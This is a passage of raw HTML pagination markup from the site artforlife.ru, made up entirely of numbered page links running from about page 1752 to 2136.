data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a 